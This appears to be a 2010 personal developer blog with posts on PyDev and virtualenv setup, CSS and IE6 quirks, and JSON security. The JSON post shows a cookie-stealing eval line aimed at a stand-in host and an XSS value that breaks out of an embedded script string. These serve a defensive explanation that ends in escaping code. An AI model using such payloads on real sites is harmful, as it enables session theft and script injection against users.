Monday, December 13, 2010

PyDev setup for Django and Pinax development on Mac OS

Java is the primary language that I've been using on a daily basis for the past 6 years. Lately, I decided to try out Python and its web framework Django, just to keep my mind sharp and fresh.

Getting away from the Java "homeland" to a new language like Python is always challenging. Besides leaning the new syntax and framework, I've found myself stuck in choosing a productive IDE for Django development. TextMate is cool on Mac but it's not free. Vi and Emacs are strong for open source development, but it's also quite intimidating to setup, and I don't have time to divert my energy to get fluent with another IDE. I'm more interested in learning a new language and framework rather than an IDE. Coming from the Java background, it feels natural for me to work on Eclipse with a Python plugin. So I chose PyDev.

As for Pinax, it provides a collection of often-used features/apps for Django development. It is built on top of Django and 100% Django.

Pinax recommends to use virtualenv or virtualenvwrapper to isolate Python development environments, so each project can have its own libraries and dependencies, and won't affect other projects. I wrote a blog about setting up virtualenv and virtualenvwrapper on Mac if you're interested (Install pip, virtualenv, and virtualenvwrapper on Mac OS X 10.6.4).

Let's setup PyDev with Pinax and virtualenv.

PyDev plugin


I already had Eclipse installed for Java on Macbook Pro. So I just need to install PyDev plugin for Eclipse. If you haven't installed Eclipse yet, download it at: http://www.eclipse.org/downloads/?osType=macosx. I'd recommend downloading "Eclipse IDE for Java Developers" even if you don't code Java.

Untar the downloaded archive.

tar -xvf eclipse_xyz.tar.gz

Copy the "eclipse" directory to the "Application" folder, and you finished installing Eclipse.

To install PyDev plugin, select "Help->Install New Software ..." menu in Eclipse, and add PyDev update site: http://pydev.org/updates



Check the "PyDev" node and its child "PyDev for Eclipse". Click through "next" and "finish" buttons. Eclipse will resolve all dependencies and install PyDev plugin.

Setup PyDev


Stackoverflow.com already has some useful information on this topic:

The most helpful link is Vlku's screencast. Make sure you watch it, however, please also notice the following highlights:


1. For each virtual environment, you need to add a Python interpreter, and point to the correct python executable. To find out the full path of the python executable, first you need to activate the virtual environment:

workon pinax-env

Replace "pinax-env" with your virtual env name. Then, type:

which python

This will give you the full path of the python executable used by your virtual env.

Go to "Window -> Preferences -> PyDev -> Interpreter - Python". In the right pane, select the "New" button, and copy this path to the "Interpreter Executable" text box. PyDev will resolve all libraries after you press "OK".



2. PyDev will resolve libraries and list them in PYTHONPATH. You don't need to manually change the PYTHONPATH list unless the library you want to use is missing. Here I include the PyDev debug plugin at eclipse/plugins/org.python.pydev.debug_1.6.3.2010100513/pysrc. This plugin is used to debug Python programs.


3. When you create a project in PyDev, make sure it is a "PyDev project", and the project directory should be one level up above the actual project folder. For example, your project folder is "myCoolProject" under "~/workspace" directory. You can create a new directory under "~/workspace", and give it a name something like "myCoolProjectContainer". Move the "myCoolProject" folder to the "myCoolProjectContainer" directory. When you create a PyDev project, select "myCoolProjectContainer" as the project folder instead of "myCoolProject".



4. Uncheck the "Create default src folder and add it to the pythonpath" option in the project creation dialog box.


5. After the project is created, right click on the project node in "Pydev Package Explorer" and select "Properties". Go to "Pydev - PYTHONPATH", in the "Source Folders" tab, add the entire project as source folder.


6. To debug, in the "Debug Configuration" dialog box, add a new Python Run (e.g., "Debug myCoolProject").

In the "Main" tab, select "manage.py" in "Main Module".

In the "Arguments" tab, add "runserver" in the "Program arguments" text box.

Now this is important, in the "Working directory" field, check "Other" and point to the actual project directory. If you follow the example above, it will be "myCoolProject" instead of "myCoolProjectContainer" folder.

This is also important: in the "Interpreter" tab, make sure you select the correct interpreter. It should be the interpreter that you configured specially for the working virtual env.


7. To enable python debug, right click on the current perspective icon, and "customize". Select the "Command Groups Availability" tab. Check "PyDev Debug". This will put two buttons on your action bar:

- stop the debugger server
- start the pydev server

When you debug, activate "start the pydev server", and then select the debug configuration in the Debug drop down (for our example, it will be "Debug myCoolProject").


8. Vlku's screencast suggests using a special manage.py to set break points for debug. I'm not so into changing the standard manage.py. I found putting the following line in code to set breakpoints are equivalently effective.

import pydevd; pydevd.settrace()

The program will stop at the next line of the above code, and from that line, you can inspect all variables, step over, and do all the debug stuff you want.


Following the Vlku screencast and these notes, I successfully configured PyDev to work with Pinax and virtualenv on Mac. Hope this helps.

Friday, November 5, 2010

Often used CSS hacks

1. IE6 and IE7 targeting


#my_element {
    color: #999;  /* Targets all browsers */
    *color: #999; /* Targets IE7, IE8 compatibility view, and below */
    _color: #999; /* Targets IE6 and below */
}

I'm aware of the "* html" hack (star html hack see more) and IE if declarative. But I personally prefer this trick. It's pretty self explanatory and easy to maintain (not to have more than one CSS files or rules).


2. Min height


We want to have a content with 50-pixel minimum height.

.content {
  height: auto !important;  /* All browsers except IE6 will honor !important */
  min-height: 50px;
  height: 50px;
}

IE6 will ignore the !important declaration, and it doesn't support the min-height CSS attribute, so the above CSS rule for IE6 is effectively same as "height: 50px". In IE6, if content has taller height than its container, the container's height will automatically expand. This makes min-height effect works on IE6.

I've run into cases where the above hack doesn't work on IE6 or IE7. You might need to add the following attributes to the above CSS rule:

*overflow: visible;       /* For IE7 and below */
*zoom: 1;                 /* For IE7 and below */


3. Float


The float CSS attribute itself is not sufficient to make float work as intended. You need this:

.float_left {
    float: left;
    display: inline;
    overflow: hidden;
    *zoom: 1;
}

If a floated element has a margin which goes the same direction as the float (e.g. left margin and left float), it will have its margin doubled in IE6. This might cause the floated element move out of its intended position. That's why the "display: inline" comes in, it fix this so called double float margin bug (Learn more about double float margin).

"overflow: hidden" is to clear floats so that the height of the container of the floated element will expand to contain the floated element. For more explanations, please see Techniques for Clearing Floats.

If you cannot have "overflow: hidden" for whatever reason, you can replace it with "overflow: auto".

"*zoom: 1" will make sure that the floated element's "hasLayout" property is properly set in IE6 and 7. A lot of IE related bugs are caused by the fact that some elements need hasLayout to be set. (See more about the Microsoft only hasLayout property.)


4. Horizontal centering


.h_center {
    margin: 20px auto;
    width: 300px;
}

The centered element must have a fixed width, and auto margins on left and right. Margins on top and bottom can be anything you want.

5. Vertical centering


HTML markup:

<div class="v_center_outer">
    <div class="v_center_inner">
        content goes here
    </div>
</div>

CSS:

.v_center_outer {
    position: absolute; 
    top: 50%;
} 
.v_center_inner {
    position: relative; 
    top: -50%
}

The idea is to push the outer DIV down by 50% of its parent height, then pull the inner DIV up by 50% of its own height.

To make the "position: absolute" work in the v_center_outer DIV, the container of the v_center_outer DIV needs to have a defined height (either in pixels or a percentage), and its "position" cannot be "static" which is a default value. Typically, you can choose "position: relative" or "position: absolute".

See more about Vertical Centering at here, and here.


6. More hacks & tricks


Saturday, September 18, 2010

JSON parsing, encoding, and security

JSON is a subset of JavaScript. Unlike other data formats such as XML, JSON can be used in JavaScript without big efforts. This is the main reason why JSON is widely beloved among web developers.

JSON string such as "{name: 'David'}" can be put into an eval function. eval function will call JavaScript interpreter and convert the string into a JSON object: {name: 'David'}.

var jsonStr = "{name: 'David'}";
var jsonObj = eval( "(" + jsonStr + ")" ); 
// jsonObj will be {name: 'David'}

This all looks easy. However, here comes the problem: eval function will execute whatever passed in. If jsonStr is "alert('Gotcha');", eval("alert('Gotcha');") will actually execute the alert call. This opens a wide door to cross-site scripting (XSS) attacks. For example, consider the following string passed in an eval function:

eval(
  '(new Image()).src = 
    "http://www.givemeyourcookie.com/steal_cookie?cookie=" + 
    escape(document.cookie);'
)

The above code will send your cookie to givemeyourcookie.com.

To fix this vulnerability, it is recommended to use a JSON parser to convert strings into JSON objects. A parser in some browsers which provide native JSON support can be even faster than the eval function.

Like the eval function, a JSON parser takes a string and outputs a JSON object. The difference is that the parser will process only when the passed-in string is a valid JSON string. For example, the JSON parser from YUI JavaScript library will throw a SyntaxError if the JSON string contains anything that violates JSON syntax.

var jsonStr = 'alert("Gotcha"); {"name" : "David"}';
var jsonObj = YAHOO.lang.JSON.parse(jsonStr); // SyntaxError

With a correct JSON string, the following code will run.

var jsonStr = '{"name" : "David"}';
var jsonObj = YAHOO.lang.JSON.parse(jsonStr);
alert(jsonObj.name); // Prompt "David"

Using JSON parser certainly solves the eval problem. However, this is only half of the story. We web developers usually use scripting language such as PHP or JSP to embed dynamic parts to a page. When we do that, we need to be careful about what we embed.

<script type="text/javascript">
  var jsonObj = 
    YAHOO.lang.JSON.parse('<s:property value="userProfile" />');
</script>

<s:property> is a tag from Struts 2 (a popular MVC framework in Java). What it does is getting a property, in this case a string representation of a userProfile, and embedding the property inside a pair of single quotes to construct a javascript string. The parse function then converts this string to a JSON object.

This will work fine if the userProfile property is a normal user profile:

<script type="text/javascript">
  // userProfile property is { "name": "David", "hobby": "Blogging" }. 
  var jsonObj = 
    YAHOO.lang.JSON.parse('{ "name": "David", "hobby": "Blogging" }');
</script>

However, code will break if the userProfile property is:

{ "name": "David", "hobby": "Blogging in Peet's Coffee" }

The single quote in "Blogging in Peet's Coffee" will prematurely terminate the string, which breaks the JavaScript syntax.

<script type="text/javascript">
  // { "name": "David", "hobby": "Blogging in Peet's Coffee" }. 
  var jsonObj = YAHOO.lang.JSON.parse(
    '{ "name": "David", "hobby": "Blogging in Peet' // Broken
    s Coffee" }');
</script>

Things could be even worse when userProfile is something like this:

{ "name": "David", "hobby": ""}');alert("Evil script goes here");</script>"}

Pass this property to the parse function, and you will get:

<script type="text/javascript">
  var jsonObj = YAHOO.lang.JSON.parse(
    '{ "name": "David", "hobby": ""}');alert("Evil script goes here");</script>"}');
</script>

This is equivalent to:

<script type="text/javascript">
  var jsonObj = YAHOO.lang.JSON.parse('{ "name": "David", "hobby": ""}');
  alert("Evil script goes here");
</script>
"}');
</script>

The above code will run despite the fact that the second </script> tag doesn't have a matched <script> tag. It's pretty scary that a raw JSON string could introduce such XSS attack to your web application, isn't it?

To fix the problem, we need to escape the single quote. We can use unicode \u0027 (equivalent to character ').

<script type="text/javascript">
  var jsonObj = YAHOO.lang.JSON.parse(
      '{ "name": "David", "hobby": "Blogging in Peet\u0027s Coffee" }');
</script>

In real world, all user inputs and database data need to be JavaScript-string escaped if they are directly embedded into JavaScript or event handler attributes (e.g. onclick). Single quote is just one of the characters that we need to escape. Here is a list of such characters and their escapes.

Character Escape Description
\\\Backslash
"\u0022Double quote
'\u0027Single quote
<\u003cLess than
>\u003eGreater than
=\u003dEquals
&\u0026Ampersand

I created a Java utility class to escape all these characters. The essential part looks like this:

// A map of characters and their escapes
private static Map<String, String> _mapChar2Escape = 
  new LinkedHashMap<String, String>();

static
{
  // Be sure to have backslash at first.  
  // We don't want to escape backslashes in escaped characters.
  _mapChar2Escape.put("\\", "\\\\");    // Backslash
  _mapChar2Escape.put("\"", "\\u0022"); // Double quote
  _mapChar2Escape.put("'", "\\u0027");  // Single quote
  _mapChar2Escape.put("&", "\\u0026");  // Ampersand
  _mapChar2Escape.put("<", "\\u003c");  // Less than
  _mapChar2Escape.put(">", "\\u003e");  // Greater than
  _mapChar2Escape.put("=", "\\u003d");  // Equals
}

/**
 * Returns a new string that has JavaScript literals escaped.
 * 
 * @param strSource Source string
 * @return
 */
public static String escapeJavaScript(String strSource)
{
  String strEscaped = strSource;

  for (Map.Entry<String, String> entry : _mapChar2Escape.entrySet())
  {
    strEscaped = strEscaped.replace(entry.getKey(), entry.getValue());
  }

  return strEscaped;
}

That's it.

Wednesday, September 1, 2010

IE6 multi class CSS selector weirdness

1. Problem


Multi class CSS selectors such as ".green.bold" (no space between) are commonly used in modern web styling. However, whenever you have something fun to play, IE6 comes to ruin it.

.bold { font-weight: bold; }
.green.bold { color: green; }
.blue.bold { color: blue; }

<p class="bold green">
    Green and bold
</p>
<p class="bold blue">
    Blue and bold
</p>

In other browsers such as FireFox, the above CSS and HTML will be rendered like this:

Green and bold

Blue and bold

Now, be prepared for IE6 weirdness:

Green and bold

Blue and bold

That is how IE6 renders the above CSS. Let's take a closer look. Both lines are bold. That's right. However, the first line should be green instead of blue.

Although I don't have an official answer for this behavior, I found a theory to explain how IE6 CSS parser works in this case. This is just my theory. I haven't verified it against any W3C documents.

2. Theory


The way that IE6 parses these ".green.bold" and ".blue.bold" CSS selectors can be explained like this:

When IE6 runs to multi class selectors, e.g. ".green.bold", IE6 will only recognize the last class which is "bold". The preceding classes such as "green" will be ignored.

.green.bold { ... }

The above CSS rule will be parsed as

.bold { ... }

Now let's re-examine the CSS rules at the beginning of this article.

.bold { font-weight: bold; }
.green.bold { color: green; }
.blue.bold { color: blue; }

For IE6, this will be equivalent to:

.bold { font-weight: bold; }
.bold { color: green; }
.bold { color: blue; }

Please notice the last 2 lines. ".bold { color: green; }" precedes ".bold { color: blue; }", so blue overwrites green. However, "font-weight: bold" in the first CSS rule doesn't get overwritten due to the fact that later CSS rules don't define any font weights.

The above CSS can be further simplified to:

.bold { font-weight: bold; color: blue; }

With the "parsed" CSS, now we understand why IE6 rendered our CSS and HTML into two blue bold lines.

To prove my theory, I change the CSS rules a bit:

.bold { font-weight: bold; }
.green.bold { color: green; font-size: 24px; }
.blue.bold { color: blue; }

".green.bold" has font size set to 24px. Let's try to walk through it like what IE6 CSS parser works.

Step 1:
.bold { font-weight: bold; }
.bold { color: green; font-size: 24px; }
.bold { color: blue; }

Step 2:
.bold { font-weight: bold; color: green; font-size: 24px; }
.bold { color: blue; }

Step 3:
.bold { font-weight: bold; color: blue; font-size: 24px; }

Try this in IE6, the result will be like this.

Green and bold

Blue and bold

3. Solution


How do we fix this IE6 weirdness?

Because IE6 honors only the last class in a multi class selector, we can move the more specific class to last. So here we swapped "green" and "bold":

.bold { font-weight: bold; }
.bold.green { color: green; font-size: 24px; }
.bold.blue { color: blue; }

For IE6, this will be parsed as:
.bold { font-weight: bold; }
.green { color: green; font-size: 24px; }
.blue { color: blue; }

Now the result became:

Green and bold

Blue and bold

However, in real world, things won't be this simple. For example, this solution won't work in the 3-class case, e.g. ".class1.class2.class3". The styles that class2 defines will be lost. unless you copy the styles from class2 to class3, and thus equivalently make it a 2-class selector: .class1.class3

HTML Box model, IE, and 100% width

A HTML box has margin, border, and padding surrounding its content area.  According to the W3C specification, 'width' and 'height' CSS attributes only define the width and height of the content area, not the box itself.  The box's padding, border, and margin are not considered to be parts of the content area.

So the following CSS rule will render a 150-pixel wide and heigh 'myBox' DIV, although its CSS width and height are set to 100 pixels:

#myBox {
    width: 100px;
    height: 100px;
    padding: 10px;
    border: 5px;
    margin: 10px;
}

box width = width + 2 * (padding + border + margin) = 100 + 2 * (10 + 5 + 10) = 150

However, IE decides to have its own box model. IE includes padding and border (not margin) in width and height. So the above CSS rule will produce a 120-pixel wide and heigh box.

box width = width + 2 * margin = 100 + 2 * 10 = 120

Because the CSS width (100px) already includes padding (10px) and border (5px), the box's content area will be squeezed from 100 pixels to 70 pixels.

content width = width - 2 * (padding + border) = 100 - 2 * (10 + 5) = 70

This weird behavior can be fixed by declaring a doc type.

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

The above doc type will force IE to honor the W3C standard, and apply CSS width only to the content area.

The standard W3C box model will give you headaches if you are not careful. For example, we want a box to have a 100% width and 10-pixel padding.

#myBox {
    width: 100%;
    padding: 10px;
}

This CSS rule makes the width of "myBox" 100% of its ancestor container. Let's say myBox's parent container has a 400-pixel box width. Since the myBox's width is 100%, it will be 100% of its parent's 400px width, so you might think that the width will be 400 pixels. Is it true? What about the padding?

The actual width will be 400px plus 20px.

box width = 100% of parent's box width + 2 * padding = 100% * 400 + 2 * 10 = 420

420 might not be what you want because it will be wider than its parent. In real word, this issue might screw up your layout. To fix this problem, add an inner DIV inside myBox.

<div id="myBox">
    <div id="innerBox">
    </div>
</div>

And divide the above CSS rule to two:

#myBox {
    width: 100%;
}
#innerBox {
    padding: 10px;
    /* Or you can use margin */
}

This will make sure that the innerBox has 10px paddings and still fits in the 400px wide myBox.

The rule of thumb is not to mix percents with paddings or margins.

Further reading on the box model: The Box Model Problem

Wednesday, August 25, 2010

Install pip, virtualenv, and virtualenvwrapper on Mac OS X 10.6.4

I decide to remove the python pre-installed on Mac, and install python with the version I want, so I remove everything under /Library/Frameworks/Python.framework/

Now, install python26, tcl and pip. Tcl is one of Pip's required packages. The port tool is supposed to download and install tcl when I install pip. However, in my case, port took forever to download tcl. So I had to intall tcl separately before installing pip, just to make the dependents resolved.

sudo port install python26
sudo port install tcl
sudo port install py26-pip

To see where these ports are installed, run port location , e.g.:

port location python26

MacPorts are installed as images. See the following quote from MacPorts.org (http://guide.macports.org/chunked/internals.images.html)

"""
MacPorts port by default is not installed into its final or "activated" location, but rather to an intermediate location that is only made available to other ports and end-users after an activation phase that makes hard links of all its files in ${prefix} that point to the port's files in the image repository. Therefore deactivating a port image to install a different version only removes the hard links in ${prefix} pointing to the previous port version's image -- the deactivated port's image is not disturbed.
"""

(If you are curious about where ${prefix} is defined, open /opt/local/etc/macports/macports.conf, and check "prefix".)

To clean work files, distribution files, and archives, run port clean --all . For example:

sudo port clean --all python26

Create a symbolic link to pip-2.6 so that we can simply type pip instead of pip-2.6:

sudo ln -s /opt/local/bin/pip-2.6 /opt/local/bin/pip

If you check pip-2.6, it's a symbolic link that points to /opt/local/Library/Frameworks/Python.framework/Versions/2.6/bin/pip

/opt/local/Library/Frameworks is defined in macports.conf as "frameworks_dir".

Install virtualenv and virtualenvwrapper

sudo pip install virtualenv
sudo pip install virtualenvwrapper

Create a symbolic link to virtualenv

sudo ln -s /opt/local/Library/Frameworks/Python.framework/Versions/2.6/bin/virtualenv /opt/local/bin/virtualenv

Create a directory to hold the virtual environments.

mkdir ~/.virtualenvs

Add the following two lines in ~/.profile

export WORKON_HOME=$HOME/.virtualenvs
source /opt/local/Library/Frameworks/Python.framework/Versions/2.6/bin/virtualenvwrapper.sh

After editing it, reload the startup file (e.g., run: source ~/.profile).

Create a virtual environment, e.g. "testenv".

mkvirtualenv testenv

A directory "testenv" will be created under ~/.virtualenvs, which hosts the isolated virtual environment. It creates a testenv/lib/python2.6/site-packages directory, where any libraries you install will go. In a minute, I will talk how to install libraries in a virtual environment.

The above command will install a virtual environment that inherits any libraries from your existing python installation's directory. If you want to create a environment without inherits, just add --no-site-packages before the virtual environment name. You may need that when you can't change packages under the python installation's site-packages directory. For more information, see --no-site-packages on virtualenv.openplans.org.

It will also install Setuptools for you. If you use the --distribute option, it will install distribute instead.

mkvirtualenv --no-site-packages --distribute testenv

To see all virtual environments, type workon without any option.

workon

Switch to testenv

workon testenv

If you want to delete testenv, you need to deactivate and then remove it.

deactivate
rmvirtualenv testenv

To install a package to a virtual environment, use pip and the -E option.

pip install -E yourvirtualenv yourpackage

Yolk is a convenient tool to list packages used in your virtual environment. Install yolk:

pip install -E testenv yolk

To list packages used in a virtual environment, you need to activate the environment if it's inactive, and type yolk -l

workon testenv
yolk -l


References